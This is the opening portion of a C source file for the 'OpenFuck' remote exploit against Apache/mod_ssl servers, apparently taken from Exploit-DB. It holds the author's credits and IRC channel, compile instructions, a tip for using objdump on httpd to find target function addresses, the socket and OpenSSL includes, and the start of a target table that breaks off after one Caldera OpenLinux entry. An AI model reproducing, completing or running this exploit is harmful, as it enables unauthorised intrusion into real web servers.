 /*
 * E-DB Note: Updated exploit ~ https://www.exploit-db.com/exploits/47080
 * E-DB Note: Updating OpenFuck Exploit ~ http://paulsec.github.io/blog/2014/04/14/updating-openfuck-exploit/
 *
 * OF version r00t VERY PRIV8 spabam
 * Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
 * objdump -R /usr/sbin/httpd|grep free to get more targets
 * #hackarena irc.brasnet.org
 */
#include <arpa/inet.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netdb.h>
#include <errno.h>
#include <string.h>
#include <stdio.h>
#include <unistd.h>
#include <openssl/ssl.h>
#include <openssl/rsa.h>
#include <openssl/x509.h>
#include <openssl/evp.h>
/* update this if you add architectures */
#define MAX_ARCH 138
struct archs {
    char* desc;
    int func_addr;  /* objdump -R /usr/sbin/httpd | grep free */
} architectures[] = {
        {
                "Caldera OpenLinux (apache-1.3.26)",
                0x080920e0
        },
    {